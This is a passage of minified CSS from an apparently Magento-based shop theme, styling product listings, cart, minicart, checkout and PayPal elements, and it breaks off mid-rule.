.title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.table-wrapper.billing-agreements{margin-bottom:44px}.paypal{display:inline-block;vertical-align:top}.paypal.paypal-logo{margin-top:10px}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:5.5px auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 22px}.map-form-addtocart .paypal{display:block;margin:11px auto 5.5px}.cart-summary .paypal+.paypal{margin-top:27.5px}.paypal-review .actions-toolbar{margin-top:11px}.paypal-review .paypal-review-title{padding:0 0 11px}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 33px}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 44px;padding:11px 0 0}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;margin-right:22px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:11px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 22px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5.5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:22px;color:inherit;content:"\e936";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 22px;padding-top:11px}.block-cart-failed{margin:44px 0}.block-cart-failed .block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions.secondary{text-align:center}.block-cart-failed .actions.secondary .action{display:block;margin:0 auto 11px}.price-box .price-from{display:inline-block;margin-right:10px;margin-bottom:0}.price-box .price-to{display:inline-block;margin-bottom:0}.bundle-options-container{clear:both}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:3rem;margin-top:2.75rem;margin-bottom:2.2rem}.bundle-options-container .price-box .price{font-size:20px;font-weight:500}.bundle-options-container .price-box>p{display:inline-block}.bundle-options-container .nested .field.qty .label{display:inline-block}.bundle-options-container .nested .field.qty input{display:inline-block;width:auto;max-width:100px}.bundle-options-container select{width:100%}.bundle-options-container input.qty{height:32px}.bundle-options-container .option-item{padding-right:15px}.bundle-options-container .box-tocart .field{display:none}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.fieldset-bundle-options{margin:0}.fieldset-bundle-options .option-flex{display:flex}.fieldset-bundle-options .qty{text-align:center}div.mage-error[generated]+div.mage-error[generated]{display:none !important}.product-items{padding:0;list-style:none}.product-item{vertical-align:top;margin-bottom:30px}.product-item-name{font-size:1.4rem;margin:0 0 10px;display:block;font-weight:400}.product-item-name a{color:#06c}.product-item-name a:hover{color:#002142}.product-item-info{max-width:100%}.product-item-description{margin:27.5px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:1.4rem}.product-item .tocompare:before{content:"\e7fc"}.price-box{margin:0 0 10px}.price-box .price{font-size:1.8rem;white-space:nowrap}.price-box .price-label{font-size:14px;display:inline-block}.price-box .price-label:after{content:''}.special-price .price,.minimal-price .price{font-size:1.8rem}.special-price .price-wrapper,.minimal-price .price-wrapper{display:inline-block}.special-price .price-including-tax+.price-excluding-tax,.minimal-price .price-including-tax+.price-excluding-tax{display:inline-block}.special-price{display:inline-block}.special-price .price-label{display:none}.special-price .price{color:#f30}.old-price{display:inline-block}.old-price .price-label{display:none}.old-price .price{font-size:1.4rem;color:#999}.minimal-price .price-container{display:inline-block}.minimal-price-link{display:none;margin-top:5px}.minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.minimal-price-link .price{font-weight:400}.minimal-price-link,.price-excluding-tax,.price-including-tax{white-space:nowrap}.price-from{margin:0;display:inline-block}.price-to{margin:0;display:none}.price-to .price-label{display:inline-block}.price-to .price-label:after{content:''}.product-show{position:relative;overflow:hidden;padding-bottom:10px}.product-show>a.photo{display:block;position:relative}.product-show>a.photo .main-photo{z-index:1}.product-show>a.photo .hover-photo{position:absolute;top:0;left:0;width:100%;z-index:2;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}.product-show>a.photo:hover .hover-photo{opacity:1;visibility:visible}.product-btn{position:absolute;opacity:0;visibility:hidden;-webkit-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-moz-transition:visibility .25s ease,opacity .25s ease,margin .25s ease;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-btn .mbi{width:34px;height:34px;font-size:18px;line-height:34px;display:inline-block;border-radius:50%}.product-btn button,.product-btn a{display:block;padding:0;margin:0;width:100%;border:none;box-shadow:none;background-color:transparent;color:#000}.product-btn button:hover,.product-btn a:hover{color:#fff}.product-btn button:hover .mbi,.product-btn a:hover .mbi{background-color:#002142}.prices-tier .benefit{color:red}.product-item .tocompare:before{display:none}.btn-quickview{display:inline-block}.swatches-list{position:relative;min-height:35px}.price-container .price{font-weight:500}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5.5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list{font-size:1.4rem}.products-list .product-item{margin-bottom:0}.products-list .product-item-info{border:1px solid transparent;border-top-color:#e1e1e1;padding:20px 15px}.products-list .product-item-info:hover{border:1px solid #e1e1e1}.products-list .product-image-container{width:100% !important}.products-list .tocart{width:100%;margin:20px 0}.products-list .btn-quickview{position:absolute;right:10px;bottom:10px;background-color:#fff;border:none;z-index:10;display:none}.product-btn-info .col button{padding:0;border:none}.product-btn-info .col button i{display:inline-block;vertical-align:middle}.toolbar-amount{float:left;line-height:20px;margin:0 35px 0 0;padding:7px 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:35px;padding:7px 10px;background-color:#f5f5f5;display:inline-block;width:100%;font-size:1.4rem}.products.wrapper~.toolbar-products{padding:0;background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products label{margin:0}.toolbar-products select{height:31px;cursor:pointer;background-color:transparent}.toolbar-products .limiter{float:left;border:1px solid #b8b8b8;padding-left:10px;background:#fff}.products.wrapper~.toolbar-products .limiter{display:none}.toolbar-products .limiter .control{display:inline-block}.toolbar-products .limiter-options{margin:0;width:auto;border:none}.toolbar-products .sorter{float:left;border:1px solid #b8b8b8;background-color:#fff;padding-left:10px;position:relative}.toolbar-products .sorter select{margin-left:-6px;border:none}.toolbar-products .sorter .sorter-action{position:absolute;top:0;right:-30px;color:#000;font-weight:500;height:100%}.toolbar-products .modes{float:right;padding:5px 0}.toolbar-products .modes .modes-label{float:left;font-weight:400;padding:2px 0;margin-right:5px}.products.wrapper~.toolbar-products .modes{display:none}.toolbar-products .modes-mode{color:#000;float:left;font-weight:400;line-height:1;text-align:center;display:inline-block;text-decoration:none}.toolbar-products .modes-mode:not(.active):hover{color:#000}.toolbar-products .modes-mode:last-child{margin-left:10px}.toolbar-products .modes-mode.active:before{color:#000}.toolbar-products .modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar-products .modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#999;content:"\e975";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.toolbar-products .modes-mode:hover:before{color:#000}.toolbar-products .mode-list:before{content:"\e930"}.sorter{margin-right:65px}.products.wrapper~.toolbar .sorter{display:none}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:31px;color:#000;content:"\e9b5";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#002142}.sorter-action.sort-desc:before{content:"\e9b6"}.filter-mobile-btn{position:relative;cursor:pointer;padding:13px 10px;background-color:#f5f5f5;margin-bottom:5px}.filter-mobile-btn .text{font-weight:500;text-transform:uppercase}.layout-rtl .filter-mobile-btn .text{text-align:right}.filter-mobile-btn i{position:absolute;top:50%;margin-top:-15px;right:0;height:30px;width:40px;line-height:30px;font-size:24px;text-align:center}.layout-rtl .filter-mobile-btn i{right:auto;left:0}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:22px}.product-image-container{display:block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0;width:100%}.product-item-photo img{width:100%;height:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.4rem;margin:11px 0}.product.media .product.thumbs{margin:22px 0 33px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product-add-form{position:relative}.product.info.detailed{clear:both;margin-bottom:30px;margin-top:30px;overflow:hidden}.product.info.detailed .item.content{display:none}.product.info.detailed .opened+.item.content{display:block}.additional-attributes{width:auto;margin:0 auto}.additional-attributes tbody tr{border-bottom:1px solid #ccc}.additional-attributes tbody tr:last-child{border-bottom:none}.additional-attributes tr th{font-weight:500;text-align:right;border-right:1px solid #ccc;padding:10px 30px;width:50%}.additional-attributes tr td{padding:10px 30px}.product-info-main .page-title-wrapper .page-title{margin-top:0;margin-bottom:10px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;margin-right:22px;vertical-align:top}.product-info-main .stock.available span{color:#690}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;line-height:16px}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;color:#999}.product-info-main .product.attribute.sku .type{margin-right:5px;font-weight:400;display:inline-block}.product-info-main .product.attribute.sku .type:after{content:':'}.product-info-main .product.attribute.overview{margin-top:10px}.product-info-main .product.alert{margin:11px 0}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 5.5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.4rem;margin:0 0 0 5.5px}.product-options-wrapper .field .note{display:block;font-style:italic}.product-options-wrapper .field .note:before{content:'';display:none}.product-item .price-box .price-to{display:none}.product-info-price .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:2.4rem;font-weight:500}.product-info-price .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-price .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-price .old-price,.product-options-bottom .old-price,.product-info-price .special-price,.product-options-bottom .special-price{display:inline-block}.product-info-price .old-price .price-label,.product-options-bottom .old-price .price-label,.product-info-price .special-price .price-label,.product-options-bottom .special-price .price-label{display:none}.product-info-price .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-price .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-price .old-price .price-wrapper .price,.product-options-bottom .old-price .price-wrapper .price{font-size:1.4rem;color:#999;padding:0 10px}.product-info-price .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 5.5px}.sidebar .product-items .product-item{margin-bottom:22px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:11px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-5.5px}.sidebar .product-items-images .product-item{float:left;padding-left:5.5px}.sidebar .product-items-names .product-item{margin-bottom:11px}.sidebar .product-items-names .product-item-name{margin:0}.product-item .product-item-name{max-height:40px;overflow:hidden}.product-reviews-summary .reviews-actions{display:inline-block;text-transform:capitalize}.product-reviews-summary .reviews-actions .add:before{content:'|';display:inline-block;padding:0 5px}.product-info-stock-sku{margin-top:10px}.product-info-price{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1;display:inline-block;width:100%;vertical-align:top}.box-tocart .field{display:inline-block;vertical-align:top}.box-tocart .field>label{display:block;font-size:1.2rem;line-height:15px;color:#666;margin:0}.box-tocart .fieldset-add{display:inline-block;position:relative;vertical-align:top}.box-tocart .fieldset-add .control{position:relative}.box-tocart .fieldset-add .custom-qty{position:absolute;top:0;left:0;z-index:1}.box-tocart .fieldset-add .custom-qty button{border:none;height:37px;width:40px;text-align:center;display:block;line-height:37px;font-size:12px;border-radius:0;margin:0;padding:0;outline:none;cursor:pointer;background-color:transparent}.box-tocart .fieldset-add .custom-qty.increase{right:0;left:auto}.box-tocart .fieldset-add input.input-text{border:1px solid #d9d9d9;border-radius:1px;height:37px;width:120px;text-align:center;padding:0 40px;font-size:1.4rem}.box-tocart .actions{display:inline-block;vertical-align:top}.box-tocart .actions .towishlist{display:inline-block;font-size:26px;line-height:52px;color:#999;border:none;padding:0}.box-tocart .actions .towishlist>span{line-height:inherit;display:block}.box-tocart .actions .towishlist:hover{color:#002142}.box-tocart .actions #instant-purchase{display:inline-block}.box-tocart .field{margin-right:20px;margin-bottom:10px}.box-tocart .actions .tocart,.box-tocart .instant-purchase{display:inline-block;height:52px;min-width:200px;text-align:center;border-radius:2px;text-transform:capitalize;font-weight:500;border:1px solid #002142;background-color:#002142;color:#fff;margin-right:20px;margin-bottom:10px}.box-tocart .actions .tocart:hover,.box-tocart .instant-purchase:hover{background-color:#fff;color:#000}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:5.5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:11px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{display:none}.minisearch .field{position:static}.minisearch .field .control{position:static}.block-search{position:relative;width:100%;padding-right:100px;z-index:8;font-size:1.4rem}.block-search input{border:1px solid #ccc;border-right:none;border-radius:3px 0 0 3px;width:100%;height:42px;padding:0 15px;margin:0}.block-search .action.search{position:absolute;right:0;top:0;margin:0;width:100px;text-align:center;font-size:1.6rem}.block-search button{border:none;box-shadow:none;border-radius:0 3px 3px 0;outline:none;text-transform:none;height:42px;color:#fff;background-color:#002142;font-weight:500}.block-search .label,.block-search .block-title{display:none}.block-search .nested{display:none}.block-search .search-autocomplete{display:none;width:100% !important;color:#000;max-height:380px;overflow-y:visible;overflow-x:hidden}.block-search .search-autocomplete>ul{padding:10px 15px;list-style:none}.block-search .search-autocomplete>ul .amount{color:#ccc;padding:0 5px}.checkout-cart-index .page-main{padding-left:0;padding-right:0;padding-bottom:60px}.cart-container{display:inline-block;vertical-align:top;width:100%}.cart-container .form-cart .main.actions{margin-bottom:18px}.cart-summary .block .content{padding:5px 15px}.cart-summary{background:#f5f5f5;margin-bottom:27.5px;padding:0 0 27.5px;z-index:10}.cart-summary>.title{font-size:2.4rem;display:none;font-weight:500;margin:12px 0}.cart-summary select{width:100%}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 10px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 16px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title strong{font-size:1.6rem;font-weight:500}.cart-summary .block .item-options{margin:0 0 16px}.cart-summary .block .item-options .field .radio{float:left}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:22px 0 0;padding:0 15px;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%;white-space:normal}.cart-summary .checkout-methods-items .item{margin-bottom:27.5px}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:22px}.cart-summary .message>*:first-child:before{display:none}.cart-summary .action.multicheckout{color:#006bb4}.cart-totals tbody .mark,.cart-totals tfoot .mark{text-align:left}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #d1d1d1;padding-bottom:15px;padding-top:15px}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #d1d1d1;position:relative}.cart.table-wrapper .col{padding-top:15px}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{padding:0 10px;text-align:center}.cart.table-wrapper .col.qty{padding:0 10px;text-align:center}.cart.table-wrapper .col.qty .input-text{height:26px;margin-top:-7px;text-align:center;width:60px;padding:0}.cart.table-wrapper .col>.price{color:#7d7d7d;font-size:1.8rem;font-weight:700}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:inline-block;width:100%;min-height:75px;padding:15px 15px 11px 90px;position:relative}.cart.table-wrapper .actions-toolbar{position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;bottom:-30px;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#000;content:"\e60d";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#333}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#000}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:"\e681"}.cart.table-wrapper .item-actions .actions-toolbar>a{display:none}.cart.table-wrapper .item-actions-top .actions-toolbar>div{display:none}.cart.table-wrapper .item-actions-top .actions-toolbar>a{display:block;z-index:10}.cart.table-wrapper .action{margin-right:27.5px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:65px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-name{font-size:1.6rem;display:block;margin:-3px 0 5.5px}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:5px;display:inline-block;font-size:1.4rem}.cart.table-wrapper .action.configure{display:inline-block;margin:11px 0 0}.cart.table-wrapper .item .message{margin-top:22px}.cart-products-toolbar .toolbar-amount{left:inherit;margin:27.5px 0 15px;padding:0;position:relative;text-align:center;top:inherit}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.cart-discount{border-bottom:1px solid #d1d1d1;clear:left}.cart-empty{padding-left:15px;padding-right:15px}.no-item-cart{max-width:320px;margin:0 auto;width:100%;margin-bottom:10px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}#discount-coupon-form{position:relative;padding-right:105px;font-size:1.4rem}#discount-coupon-form .actions-toolbar{position:absolute;right:0;top:0}#discount-coupon-form .actions-toolbar button{height:42px;padding:0 10px;min-width:100px;text-align:center}.checkout-cart-index .page-title{padding:20px 0;text-align:right}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}@media (min-width:992px){.cart.table-wrapper .product-item-photo{max-width:100%}}.block-minicart .items-total .count{font-weight:700}.block-minicart .subtotal{margin:0 0 10px}.block-minicart .subtotal .label{font-size:1.8rem;font-weight:500}.block-minicart .subtotal .amount{float:right;color:#f30;font-weight:500}.block-minicart .amount .price-wrapper:first-child .price{font-size:20px;font-weight:700}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;font-size:14px;padding:33px 0 22px;text-align:center}.block-minicart .text.empty{text-align:center}.block-minicart .block-content .cart-sum-wrap .actions{width:100%;display:inline-block}.block-minicart .block-content .cart-sum-wrap .actions>div{display:inline-block;vertical-align:top;width:48%}.block-minicart .block-content .cart-sum-wrap .actions .action{width:100%;padding:10px}.block-minicart .block-content .cart-sum-wrap .actions>.primary{float:right}.block-minicart .block-content .cart-sum-wrap .actions>.primary .action.primary{margin-bottom:15px}.block-minicart .block-content .cart-sum-wrap .actions>.primary .action.primary:last-child{margin-bottom:0}.block-minicart .empty-cart{margin-top:20%}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-items .product-item:first-child .actions{top:0}.sticky-menu.active .minicart-wrapper .block-minicart{margin-top:10px}.sticky-menu.active .minicart-wrapper .action.showcart:after,.sticky-menu.active .minicart-wrapper .action.showcart:before{bottom:-11px}.minicart-action{display:inline-block}.minicart-wrapper .loading-mask,.action.showcart .loading-mask{background:0 0}.action.showcart{white-space:nowrap;position:relative;display:block;border:none}.action.showcart>i{font-size:3rem;display:block;line-height:42px}.action.showcart .counter.qty{position:absolute;right:-5px;bottom:0;background-color:#002142;color:#fff;width:20px;height:20px;border-radius:50%;font-size:1.2rem;text-align:center;line-height:20px;font-weight:500}.action.showcart .counter.qty.empty{background-color:transparent}.action.showcart .counter.qty.empty .counter-number{display:none}.action.showcart .counter.qty .loader>img{max-width:20px}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .product .actions{position:absolute;top:12px;right:0;margin:0;text-align:right}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-wrapper .minicart-widgets{margin-top:15px}.cart-modal .mfp-content{position:static;padding:0}.cart-modal 